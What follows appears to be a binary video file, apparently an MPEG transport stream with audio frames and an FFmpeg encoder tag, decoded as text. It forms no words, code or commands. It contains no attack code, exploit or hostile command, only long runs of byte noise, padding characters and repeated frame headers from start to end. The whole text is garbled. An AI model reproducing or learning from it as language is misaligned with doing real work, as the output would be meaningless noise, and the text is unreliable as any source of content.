üÇ˜@"nD—ek)€ €$  Ó@b.†\š×<í‹ã@NÝ’ñpë4€Ž/9ìp¯°\¡E13a£ÿ˜ì *  €®zW Á&, "³]CAd•wƒ‚XI€Át-cQsƒ¿óWmjÓ1?ÿÐÅN“±"´i‡þG ..Ò¹0 ãG(¤ÿyo÷¬ ê*ÿZõ £jž¿Û‚¯¹š¾OL™\ä{Û`¿à0¾@ä$l¯–Ç–®–1`  R×¢_°Öš>ýÆEƒ {%!)°`kDPI:œ~€!kÿc ¤dÒ„ëÂíö$€®bW‡¾Ò1˜[¾¼’Š¹6 1¨NûUiµ†Š¼laæÇúÀ¬°ÿºC¨¿ÃðãsÐàÈ’{ÉG q`0Å€0Õí˜xI È…JîæQ¢dûŠ ”w%$€K Î’|MÌÈ2Q£tÔ^—h#/ÿžã¨Ãµ+úhŽOÎmÞ‡bTêaÜpíp,ü  €¶‡Fê9„R¥{
s€\á	>éÇžoœ+?ÿ¶AÚÇ€Œb·(T
ÃªŒN5Q_ÿi÷p³Œ$Ñ'‹xÖ2&¹_²öK®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®G ºë®p‘>•5ŽÆªák)-¹ØÙ¹˜xn‹“X®®OÜ,þ Ã@q<0âa~TÄûêF´°6s,£k×Àž¶xOÜÅEåN0€Šb{IL×@ÔåÜf	€±‹_þ`°ÉÜnU¦4z'ž"@Eö˜lî¡ì  ‡~ø6&šnJ  »ÿµ¤6µ Iá³¦!sÙÒÕxhnƒgL im½¤‚Î € €G Øî+¶Í[õ×;HšÉd×8J¤Jk˜s“8i#ù$ =ÄÈþ]xÎhÀj˜H  ³¿»Ð‡7 °‡7ðœ†6üHp ¶X1	‘É¨°Á6Œõ™ £Ü3Óbq÷¶*ÕIêKðYø    ;Ab‰‡U×nØkPÁ—ýß~`4£ 
¿b@*€æ@ 3@Pà € €ëqÏ1¾D( ­aÁ”J *¬<6G „Ê*çŠSÚÂŸÒPµD9w€b¦¬Jh'Ø)I&ÀKªÄÃi0üÐp;Ë tÖ]	€þ°ÍôNì‘2G’ úè<… ~yÄÝ  LppÁ¤)#èæVwädˆðA¿ÖaÐ³ÈÂÿÍêk^%nàð½-‚Ä   
ÌÌ'p¦?–Ú_†è‡}kà¦@ßß¶Þ 4
àk¾2-jÙ(‰GIk®+ G oö'P]2)cP4‰Á‹«Æ¢Õ‚ƒ)VA (j– n/\ÏA·¤ÂwŠ+Ï€Of Ã id	øš ,M‹›l2ÄÞpî!`0*@(óÒQåó›çº?­VFˆÒ”+ A^#çú…É@ @ B@4ÚJl(éÞcp’Š’-˜%þâ`ŠgP.T¢ÃLê@'…öæ JÖ)§ÖpˆG À1†ò€ž\Pì=P€KŒ
áCüR¸5œÏó¸é¿`cV`Æã±Ã€…!ß•/ì	gãó5úOõôÛŸÀEv d˜›•jÉñkðwã¯ƒ‰ñÓäï+á×Ç_*üU}ðä …ñ'ÃTZzë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºág F|*â¾ì<üõŠYN+•	,ôú½9¦œ˜>â± O›Þá—G à €q£„DKî7™#ùZ?ÿáO@šõlHŒû~Nò‚G],4Hä 2†0:‘˜ ¾˜ `k,"”ð:F5@B°é„§ØLq€9×OLf¦ÈÊÀhYÂ]î2„j+5pØo€»ž€öŠa@ `¡—´B8 %.3*)ÃŽÅ˜¶°0	j9	Èí èè3ñ«AÄ@@^ñ%O¥dZô±•x´£@G ¤^~“V7¥~ „…·£ù"»¼#¾7À ´—  ; áx,b£( )˜‘ ( &µÿ5˜økO Pb¢°JÒ-$} KèÑ“= 4Ð ¤œ¶!8 i†dç‘¼ @µ¨Ä…™0e€)àò RìAíN¢Åó)ú#*ÒÞá€  Ç ž„A†:Î¾ùÕOî 2pËÐÒ:aG qšÆi—: a:á€  {@¼¶fˆ
â@½ÁínmnÎËšx÷l€@È‚RâÀ4xƒ”¬£r“û4g„G[‘€©›ö˜TyËí\ºÀ ¨pq± bþÃ`Dh”ßó>îŒóàI94¶üàYrg¿`°?ä€)ÂWÚ¢Œd0˜¢€1+¬Ó»>;ôø¡(tú¶q…«ëßßp¤8¨½r£L¯QTð0»ÿ­À:UxG ,þ  €}nã' Š¹ŸVö½Ç*Ñ$³¨¢Çéè?¥"KŠæäá…8)VÕe‡¸°L2	¥&{Ð  pLßšPDÁƒÃ(x¢  ¨ÃîTúEX œë#ï[H71 ¿Q;ô –T~ å=pÑî9M5 ÇòÆU—3ƒ$€nÒ ‰×:8å2øíÉ8Ëîîã@¯o×Æ.çOôõ×]u×]u×]u×]u×G ]u×]u×]u×]u×]uÂê Ê “Ì+¼¼ç½üW‰sk_8
 `‡Ÿ!	‰Æ[ò®psø¿Êu9…áÀ°ŽIºµñO€4åäR)fI„x¥S¬q§
•ø,=ÂÎ`sLd¤á†]|ý=ñ°/
4Z9Q`Ä=Þ¾Iâ˜6ÞÒÂ–[Ü
@JX‚b?
ýÂÓ,Ýð³ð0	 	y1C3ß‚EÃßô6øU¬G Vf5 Ä@Â¯iêVpou8r¸xÁ÷{t	Øcæì®ž `nBJ ÐÀ 6 ð¸ð`®Â  Dõ  A	#ƒÇ€3à DXà |<oF5 =âXü/ø    ' ïdßz—…XÀ¢—·›ú`ÁÃhm¤ÕQ´ ¶YuíGØ'¾#Z©1Øa÷‚‘Ü=AßaÂ¨Ú$Þ²´ÇÌZ,Y œ›?\@Î(H`Ç>úG Ü|S Ð®0þ_P3 ®ùg¿3>tÌN‚³PJ6‚¤võ!“"·i‡‡R¨Ñãßlþá‘€d0Ì÷Tp—t.ÆeÅ²|˜4 ‰ ­e 5Ý~bæŒí™µŸ‹Š=ëq†  ãÊ‡ÓøN'’–ÙLV*‹Áæ¹Ö€—¨F„‘¡+f¿€*ðø2ßÏîK‚!@”ñ”þ1€Ó=52@(8}‰RU" O5¨NcG ß7Ü¡â½BÊ€íSÒR¬n-† p@iünu­$lø±Ð}ç|Ê…œ @Ô>‘
.²ÿÛˆa~Ñ_oéë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®9ÿEEþpÀÔøòÑ˜…}È‘ÃŒ ¥´„ÕÎÇ.fÛ0ÍWÕeÜÂi@ƒ)¿×Fí3yi:pèTv¨µ6| Gëš•Þ`äÜæQ,<Žó%G MS˜^cÄ5ÝÆê9ÈÀ+’óž0&Èuð³øM’0¶hž`á2Œ¸G„ŒPrÆ?Õïc#îx:¤"&0ˆC¢Êw-óY†0è‚ÐxÆAð[êPl 0¿á¯)*ÑÏ|‘ÀÿðW(¶mU(>ñ4Ì l'D¬PCó“T|†Xe8ÀÉq¹ë­ºtÃ+x€ÄQ8MƒûÑãµýà7Ïã¯Ž¾:ûG øëã¯•_?ü%.[ŠžÜgËëÓ×]u×]u×]u×]u×]u×]u×]u×]u×]u×\sþ¿øYÀ19Ö[, 	€©ÕqA,­¸ ìŒ'Œs€dP!G—˜[ìªi…ÍÀÍKÂ2'N€­µœS€"§Œ?y!	Ø5jøàV}Â0Øe0æÅaÂVÜaæ@æ1Ü RÝ¹,…\…æQXëã¡Oåà Ìp{¥lû‚é}<G °ç Zžþö„Cí'@zÓø>0ÇikJæÐ:ä°¨°$]iœ€:…µ÷~„BßÔi­q'ý£R@u—	“+)°uð]'ZD–ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë…°××ÿù=Vµð±  ž € ð–MFK{p¨TGš~(P’æC½€°Îºx X;F_L?í^ †÷( 8ù^Ïö"snB¤•˜¸G ^J‰¸,‹àótc 1 Â÷0‚à‡ÔxÄÅ§<]ÀŽc
‹§ÿè0›5Ø¯zÆë"äÓ'?‚ß)V··Êl†Šÿüù"ˆA
ÆbóÃ$f)ÎH`+ûá?ÀÎsŠ¿»Yƒ9ÿ¤é42´ÊÌ%¢ Eñ×cÉzë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®À  @@°Å¸ã©N‚ä#yƒþèw &ÈG  Å­B4R&Àè	 g(Ë4I žÜž0EèŽYÒ›ßé˜ Ÿ3– # À4Y‹Ÿˆ”¸ ªŽ,"5oÀ›xd‹éÔ Á{ÌÐMÞ M9Ÿÿe‰C¥¼  ’ÏØ"€Ê 4¨3&zÆã _Â	a”´B(°Zú#€Bÿü`Š ³ÅH’FW¸¾Àh£†‡&»P÷fhiÃP Ñ…;ðÐo§qÿ¢Oéß
@]G @ À ™W”¹‹G €.ÿ™©  d€K=Ðmd]åBÎ|ÐŽ<6Äêh }Êà b–|8
Nææ µ¾ïŠ¸|¾Œ§01üº s™ð%Å(ð¢1ä|Í1jÎÑDKB)i§¦›äs@]@ B‰s…Àºp•Î€ŽfÜãÿ”<…\lÐ!˜"3Žõ¸G—O€ÎÊ"êÅ%è®ÐÎðlµ€¢RCŽ^ä3 ÆG Œ*ÛWÐX‘‡7@ªá`  l~CÑ)JÈ4(ô4…€½E€A‚7i¸ã–•‚G¼ ´^Ûo„¦ë7¼ÐoÂß ‘ÀÐ¿@Ò L'é/I ù5îšÛÞß€èÄÐègg ŸÑßvï´µ²KüÕÞ~ÐôsiÚ`*(§@à"Â,rÛÙQÜô1³âƒÀŸ]jeö—p ,[0T-ÖôÓÃcZàØvèG . `}:Ç¬õ¿ë¯oð•©¯‘Ú|9ÌQYIgØ-°çQÏ” g© §€ñ‘`J› qýÄ ÁæÊÎ@r Þ’‚Á¡1ÂAÆý?û†
!X	U¬oŸ¯¼ð .–Ð < ÿ¯£Åí$ÀvÝn°º€„ e˜VFæ|Ðâç«ü 1ðZ%
 :jeñsµÅ[sÀ°8A•—&Z—´Á¨d‹bŒÁ  X G @ @*XdeíiÆ€B½!ŒbÀÅth2êaµ ± j—˜E§à¿šŠEÝÔ ˆc&Œþ¯Ÿ¸ÿÀËÑI`:òIc+Ž•Ð Ýp€mTÜøBˆ®C³+ðP*Ih#UYnÖãÄ"„‚E(Oå>ï±¦˜úUa¬>Ksö@ ÆBEm°âÊ¿ÿ(ËT­¢C¨  Á÷â$œ!Ò¿
áÙ`G >r€Gø	ÆÃ–ñ*¨G4p!½#$¼hZÚ»›  @"ŽœúH ¶rªQ"4ã«á€¦0‚;ùÓê 4AP=ø‰íú`Ê@2	$uhþ|™v“M<¢¬B¨ Y« ° ˆ¡@³agúÿOa#·0 ÛíÐpÀ @0©¥€¼ö¸AÓ²â KYñ×Ø  k6POfZ@! !ùækÝ–À G "V •`>h2AG]öMšM,ûO`ÐÂy5 ¿œ™}³Z%1O€[  POxÜÅi‚v·øj	€ÉãŒª"{¶ºÁ9§h·ý†"pcm ,	Öàkàïàâ0<ßÚ½xº¶` ¼Ï€€hu§ÀcúÜ_¦<O]u×]uÇ`ˆ  V =ãÿ[à€€8“¢ÙÓ€f Ûñ¤á=6HÀu€DÔàïG 8ffDÚŠ,"çï‡` € ]jf”jµ0f†?ð0 Ñ2úÉ4J„›”
H¢d˜ÁhA["th}¹‡çÞ;  ƒ–QV’i¥3Fäkÿ Ð„¹±ê˜‰K—À-u· ¦„âVë <@ƒMÕæ9")>€  € 0IìŸd;ÌTW9Wþá’ð¿$:~O ¦ÀFˆ(ÊÄá ™<}@Š>²0&‰ð¦“ç!ÀG >D]ÿÃ° @1Ü÷=î{œ÷=ÎÿÀÙ€#‚‚c/Ø7r#®ºë®ºë®ºë®ºë®ºë®p p     ë“¡=ÅP´,ÿ·Ôg€ÜÇ6z|H;@n'‹?  Qz…ŽùfÑ !† _ýû¶ÑëqÂ‰ì²lÒÀBØ’H™hH€ðƒü‘˜ˆ( Á@ @ræ ‚ÏèC©³C¢EÁÂª!Í\âÁŽƒœxhG _$Œ¡€ X‹€„5Ïa»6#djù,àºû  šÌ`ð+=®š±d @ýd)ä’ŸúÀ€6¬Äà ›DÄ`€Éø1n…½_r ^C€ €5.Âh,OF ‚´ ~kƒµ“·rl %4ß¹Ôkµ!˜ 3ÆcVK¿ÿÓ8RÁ
úÅ#vK–°O„Cb€a.?jàe8 ’ùC€&DÿÀœÅR¥6ä !×v!¦aÈG h—œc„4†ò©’îŒCG»§èÑkšÓBëà€qvÞÝ¡²çJ@A8|ãà ~	bNM)|» Å¢Ha ªýöÒÿŸ©À˜im
Pj#Äj¶pÃ)EÁœé€S,žÐT¶¢Tåvè  € H<–¹ˆ°exÁÊüŽöÂ<¿\²3ììüáì6úÄ_>$#„¡I®Qm0¹8fG ˆ†pñ+ydÞ^@Ç»n·¯
Ê†	›£,2º  €P‡"pãâä·ƒ“}™F	‡PPÊ¤ŒÀI€é?(V§îÐ"÷¯|p˜a-š Ç]¹ÔmxÜ¿Ø ^;µGlkê@–€[	ÖI+¼0ÃÀ¢8˜Gô™È¦S&©#¡^u Ì•$>–·ÿØvÀ(  0¨g/ú9@3¦É“ O8šà91¾ ±dZÆG(G &Ñ£©%dÀ æ PÅ†¼Ç¥äŠ™v?—P]|  ÁîöG<ô.V|-ž5ò``ië«ÉS(È|ˆriópœ"Œ¼vú @£D‡±P2ˆ4
NY  8d0ò :¥U… –ÒW"eäe‰¬Px¯2Á#¸†¤ÓEîŒÁfkCÉ\Û< üY E•k€W¸þâÚx½ÔUÇÜã9a‚TG GçŠŠø“<¿Ð\ótQ?±$êºìÇ5­‡ëÀ ˆp (Ð7×9»~ =P¿î¤Z0g öh2yÀçÁ!>—Yw =Ö!jÜC¤-’§£@Ì@¸È)®3*¸áƒ")àÚAò¾0T9•j¨žÙˆ‡q ô2Ðùý¬¢7
Ì«èBL.Áñ©5ÂxÁÅÐX…ž%^»É+Àù±®UŽ0ùB¶žZÒ,
Eî¡¡XqIÍG ø¸Þ¸è£æBž.¼Ÿ¨ªî²Ë;Õuð 	€þ™ëGÁ¡9¹w‘ˆ‘0œVÇS ÃpXøªÇºåó‹@œK/ð= lå¬	\…ˆÌÅÃû §À(x.ìfP 5	dSßr” B¤*D³CLPøY	 XAªeÇ§8:AåG¶C¼‚,N	³Z’Ú q"é÷`‚æ.Äf—ÓXž Çl€à¶G ze„
2f„Oðjwù²KËÆ‰uÝ e| "Ò 8VíA~!úDŒàÿgEyûù¬“	àÚOoFˆãD -Ž{	ÌUöYk<•d„~Â(:lÚL5$¾Q¡x@på0|F“ÅßwB!Âyã—¥‹/0a©Êá< ‚	,{ÝcL D)@Ã5ÝngI²8È™]õ@øŽÀGÂO0}‘ž3FœÑyE-Æ€ámG Ö.o¸kvù O¬ Á©!ÃÚÐ–§o{†
ö ´ s¹@ "V+j_ÚÆù Wˆ´ÞŸö„Ž¸‹<7™æØj4ÅOêÃ½¸Œ„ìä‚ÖJ„šT°¬ »o©ú€ôýq{† %^Ñ/äG.%ì 0 ˜qdEÔàJ+Å–ÎO-¥Øß¸ÀTÜy²^Ø,PØd? Îl@.b€2-:š›Ü€¥c€HLÊáÔG èbÀô˜ ~ƒ@¨²éuÔA6@ðd2¾ f @$ôD°%î:Oï«'Ž‰ÑÝ|`Ða¢MQ±²áø:»ý°@$ŸÞÀ¥
ˆ‹¼Q4k@ áÑz{ËXW@™4C‚¨ãÆ  €1WÑz  kT‘Ô~h#-à±øÃ±×Ûà€ @DâGõ«ý=hØúÍ3×ãh€°BèoÚ@–)}¯ÂcHÜßžG í	ðöšÐË¨ÎAžþË“?€  @ @ :Pk
bu,Úp¤‰ƒ;›iŸêg)Ì,há‚ µÖvÀéyÃêY9}zŒÓÿŸ‹Å¬€'tOûß§ŠÀl$>ÒÕbÕ¤@BšûT>.Ó‡À  'oë,1ÖsÍæ‘‚äâ†õ‰Ð‡DñÐÈ Ç û˜Ò {wmø7Œ w;ªU=u×]u×‚0G ©ˆà H€ Pý z€ d²Þžê  ¢‚T¬:"Aƒ¿ S»ˆ.ûí`Œ+$‘Û É¥  €9Éi€ @H Ñ8J_ÿi( R@H
”"OØ `•¦Šò:¿ê!&”ŒØd¿ï †“Öç‘a‡Ð"ržâOÿþ?ð ŒhÝ»a>–¦ÌY‡‚  @\P «š€ @„SÒ˜6¿—PÁqO ™5DÁ G aÉ(+=Èn\U8Bp QÑE©ÐTƒÚ­ôA†Æž¢¥>HbîP16Èd+ÚŽmà‰ÿ­æ5UWý¿ÁNÚ°ÆÿÖþ?ð ÀT• É3†
Kœ8 `„Q$}?ßµâ€ 8«¢DÁ!iË ÁÇ¢áÕôBz i€€ƒüáærJÚ ,ÛŽzÈåÕàŠ!p4Zõ•ÿ+9Ä ®€Éh €Þ#Ì|G "ÜIE—¬
‘§
 …|³@ï=¸£‘\`r}ïZTÏ?ßãþ  @TG‘¨œúçÜÜ¬›NÐX/• Á²‡@¢NŸö€6}dy]‡ï£× ôBbÐ~àAšQ¢¨¿’)$Ë
p„ úb	ßðB`\(ä3> -DfÚ‚Êü Î5Œ‘OúJÄ¬aóM Y‚<StHŸü@ .ŒgAÓåæ=>ÿ•IM26™G  ,$õ üwã1€~ï‚†“´((Ð
E—rÇÔ{'ýúª¡42Ø/ñûÿT¶f°ýå¢‡×]u×]u×]u×]u×]uÂØ   8€ v
Yøj šQÀ­š9€X"Jp©aˆ{ÍI„jFÔ"gý$¨¸:Š„Šû6Ÿà$6¤iL@¬‘3à<²ã Eš s¯ 5’@;Ò`Q  €° G #AÕ€ €  \X @:l
86ŽE—¸”kPÔ¨ æêABG©›±•Àe®Öð0%N‰0ÐE°X
 `Çã!ÍŠs*„;°‰ÔÈ²Nj$   ð¢AáL©oÐÎãsw° µ0ƒ¤Ë"t  jàï @  ?#ƒNxÌ1@ºìdc÷âH RÀzxsâ¤SOI_ðTÁÒÀÓüáÀ f >64r G  Y"c{ƒ€¬fc‹ãïµŸ‡—D…îÖØ3{€æLBFÔÇH	C0ØíFn›§ÁQSå_
x„à
qÌ_®‡_ý¼E€)/p&—¿àF8<o'i»êíG’ŠÔ‘®_€ ÐÂ±TúÅ}22ƒÐ6‚~xt  B*³   ‰%€Gê¿©¸ y €‰Ý&@ j<!”\œì¤ ‰íÂ¸‹OŒÄ G €à    rùé€Š ƒàÃ$@¶Ú€›œ ïspç€0°h^Ê®{E Ep:h( ¦øˆ × ¨3ë è=Ï_Ø+¡ãÂDX÷uò~iÚ6»@ØÔ Fªß o<ÅL–.óÁ(€Qe€µOjGþ°|>” CúÏöÅ¨€¸+úD µ–¬²@X	 1«T<&Àñ\nej}ÅR$Sj!Ó(G éÐ$Wª èÏ§A8)MEîN&6B€ŸtÐmRÐ0t–ííÚ9@ E.}Ä>ÌÇ(¡¼Ô `DÀMÚÙ«3¼¤”½5@]@ 3ƒ #:îÃ™n©?K”Œ€ &sÌØCd\`jâp¸  L:¤{Î8
öÖ X À6¨ø„MñËè€Í)ö£|£1ç4”¢ @ /ÀG @U¿í1pžósÚ¼iÛþå@@Ú‰,9gUqR\“Xàu‹Ã 9) #Ùi¥X'µ"é×|ó : €";Là:@1HSC¥pîSà[ ½&@˜ÐÆ?m ÓH|¨GRÔjŒ÷ƒ+á ÁÊ?4Èfß˜ƒ0CPnà*½ Ô.YXKŸr$Á\Îi  å›#Ê¬;  A>Xæˆ?˜AHä€ #  G /X6Áþ…¸tY{ü‰0_2EL 4à æÑ0=p-!`°ùhb/“Äž2ˆš
€.B@]$âVpÙ[ò @  læ÷ÓÂ-t"‚ŽŸúç!‰È*Fj²Ù˜iðr "ÿ+j–Ç²µâÈ ºø àh„pä¥3ÒdØ A`ÆÍQzWôý€ø	å
ÄÀÞ|›
üf*t{¶T Þæ =uƒ…-Ì¦Aÿí ¸j¨G *ÜÀùÒœ‡ ê(¬>À úÌ´õ&€9ykh©&Ð†¸Ä.°®JÙ7B =ˆ¨ôÀ¾Š8Æx
µ’@v/äMdðh‹C °ÿÿÓŒ,gÅúñ$EøX²%(sU‘îÚ6BÆ©Óºqêi÷oòÛ»pºø €…$©MªA\57!ˆ¬(òÌ&Ô¢êÄ¯‚ç,Ò–”DQhÐ …ˆ ú Àc´ØÁ;„±R„@˜¨G ûžšy9Â“<`OßY!1%YæÖ@ ¼¬ptŒÚ€ º
- yŽ
°~àØIH¿hÄØÂ@ªd¾~Î¼aØ\‚—ð–éª„§`-txùû”Ñ€ÀÂ1…Œí âÇSKz@'6,À ˆ‹àLÞ€˜]¹%Û¦S4`]@„~ô%³¡™þ¸èˆTea¸ŽRK5%òìá…E$u¯qTÄj‡9²pis¶zxG "	rÁ
i> )´Da½C1Ja¥Ã95%; l¼Ë|,¢pÃ¤ç $¹Dà   	Z L6ºEÑë)o8|Ì p   @Ÿo*’- Œ7'IÈÌPè½ÅH2P6¯©Ád@¼2¸­›@ œ @B€ŒL.š‡68¾ˆ‘¨.¾ lyE  ƒ¼â[òp1¾ç3ÊaxÆÒ÷ÊXÒAP&†êë(€G  êXƒ F¸‡í@V?¼ûžæê2ÁîŒkžŸ#åòb¸nØ´íž“ e¥`0T¨¹‚#¤U¢ánŒaßì^  `!1C" xŽÃÚfBs…7bŽ—÷p€p m%¥¯g`      U@‡â‘Ä…)n$'Â4­^”Æ!‚y[ÏÖfk€	
Â—Ô´ÁC(º­oE¤tËüW’ €   @eÂãG å
…=…èM g˜¬xœƒSâCK´9 ÆîMÈ„ 0 ZÒBK‚Xå†àì…€ÇBúÂiQ#cË  5˜šfÁÏIÀB_;ë¹`U…lïýd)E¨€Ð"¾ê_ÚL2–µßìÛ8§{«GÆƒõpn|·qÐ<ð .0Bì1 qfZ†
[LžÄgBO^ÜÝZöJ¯øÁu @ @| G 
#
´_çÙµÍs's“2a¤æe=Ld¢ÜrÊJ°‘GSœÐDùýlRnÐ—wåñ‚  1Z-ã®°z?»€Àq7Ûšš3@>Óžš`	<Ü  T7G àÀøž¦€-ð#CHCbÉ€å1ö™8Á˜ ˜ÐVöº& ÜíDÀ é4°w#¢€“ÿÜe*CâqÔÔÀƒ½ ûbâõTêü.G 	…öÔâ3Ö®X#)bô.O€  ;À @´¹@nBûfb¢õg–&áÀ	œ/„éI¢hß‘ ¬rà©"1 #” a!ƒBÌ—ÊžNúÃ‰¼	
\#aó	û%=­'  e‡8šy x g–C1Á÷Ü ŸêPÒ 2­–û€p œ‚
 @8 Ölp´…d Ÿ¶€èã`‰\€X„ 8G €dJŽÅ¯¤ +CŽ\=ðË2.Î9ƒCàÚoá'×]u×]u×}õ×]u×]u×]u×]u×]p¾ € CÀHƒG~qÓh)ˆ€`˜¿#@AM,üXÁðŽÀ
1¡Ç`/µ"h…Àžà.Èç?¸$¼Ê`I§„è™þŒ´:ÎPCËCÁ§ÉW$DC1ˆÄÿáâÆL¤køf‘uŸ…×` À â­ŸmXG Y<[§WN  à ŽŽ ‚ÂÇ@YTàµ	ûŒ†æ)f ´1ðÀ @
Û@ @( Žµ6 š(Aý&6>Ñ 	Œ8æ(|:¬n¢ýŽÂ¡^Ñ†Šï¶L/P^_x ×ÿø‹NÅºÛf®mOÂëè €(P¢-€·ÁÜ;ô*‚d$)£oN‡ý®€D p&î@‘*¤À ˆx×/<`  -à   ;À @NY@ A¸Ž¹àG €Ëððç–’'t#”@    €` *_tH0‰àQ$_þDÿÖ¯€  	="ÏäBU§òµºì| Oâ¨±µßçh²
’¨Fï£Ö¥¤2ƒÑÈÉ`Ú‡	@Ú qÀ1'! »‰lÁ@;is_Ô³Ÿ-à  Å–è‘þ[ÆsÝ-x]|  °ÀÐ/¥´H%…yLx“±¡ûhØAÑÿÜðõB ©G Œ,PÁl²­ž…e=JË°,FYøbh`´=iÐ¶áË 	k¦WÝ‚ í6  0ËWLqðöY*ÿáþ$Dù®õéHg«Âëà ‚ˆ.ºK AøœÎÎP”ÂÃrÿëµ`©À*^òÌmÄd@Ó„}4#ïµAŽµ–[ÍÚŸr1ÅW(£(UÂºP‚!º¥lŽ¼ÀAÔÀfžhðNPâÓ×ÅÑ«G ^ƒÿÿ\†}n]‘Îãé@ ™_õ®ÀBy@hŸŽàd B\å´ lHºrH‚0r•H0·p;Ì,…éõÕ*ž³ÀE Ávqˆp5çÂë& 1¼
¨.´·ò§ó)"Ò„V–§,1¼ucÌŒ¤ Ãÿò%¦¸¢Âëàb!Â€!×yp@/N°¡AA‚Ñ%¯>å€°YÁÃj?!9@´fâN……¢-™ ÁÊ>XY+G ÖÂáÐ? M:2óäP 	À =†H³kÜ”` ‘’EC <2dÔ8	\Ÿÿú§ûÖÂëà˜€àP…IÔ'ÌÅŒ0¹@AT™Öˆ2†Pc2éÃù7q	‡/\`ÉÎn68—î!x¯ R€Z/÷*Œ E›]F VÊ@  °Ú€¨Ü±ÑY5œûÿéu»ÆÃ…×À)£|QúÝIjüÓ§	á•¨Â5cG ä¦äP«xUlV0³ÊB‡¬µ”8|]&œ€€©ÐÊ¤SDÂ ÁÉ	-—Ž~ûˆNaZó·ä>é‚É­¦H¾ëúØoÎP]-º¤ ÿôë—Ôyôá•ð´YÌÂü$ó/<	sÀ¢5ÊÊþhn±°ˆ(k„Õ$H…2`*_Œp ±	 ;˜‚  @ '3Bü4°x@Œ{TIH¢Œ`Ü¼ ÃG ¨âÍÏ?Ãÿ$mÓêF÷¯€ ÁÆ™\DqÓ§J© jU¸V=aø&É`ÖøM!~ii€o|èÀ0a5„Ý$Y^µ:€ €:%nÀŠoL
X¥fÅž¦\@   € Kí\  ÛË€ €:ü<…5éþ]Ã+àÂIBpðMõëD#Œy=€ €(fÜ  €GˆÀ @    =™e"8¡Êiû^² –™D@ˆÀ7G ?I ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ\já›ÝˆÜ±ØŸ£ê ŒIS¢üÖaŠ|Øp>Ù5 þÅøŸ³ÃüÈµÉ0¡Iéýu×]u×]u×]u×]u×]u×]u×]u×K]u×]u×]--­u×]u×]u×]u×€âFIŸ?Šþ+ŠàGA 0™  àþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! l£   	ð   Aš"€	'GA 1” ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! „ã   	ð   Aš@¨ùÍ­@¼GA 2v  ì<~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! !   	ð   Aš`JóoPœÝTõI]Xwºlv0gÝÀ>±K×(»® D€GA 36 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! µa   	ð   Aš€j=ÕpKÝõ\ÛÔr^ð[ÉUÃ\Uß}Aou¼õwÕ¾nÍÁg.ïýzN½½Xk—B—‚î¬ ¿Õˆ)êðYÕÕÕ‚ë¨)êÐYÅ^ú»®²‚žZÖ+›[‰æî ‡® Væºâ9«X>€GA0@  À¹€€! ØaÿñP€ßüÞ Lavc58.54.100 B Á8ÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!G`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!G2f ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒG@   °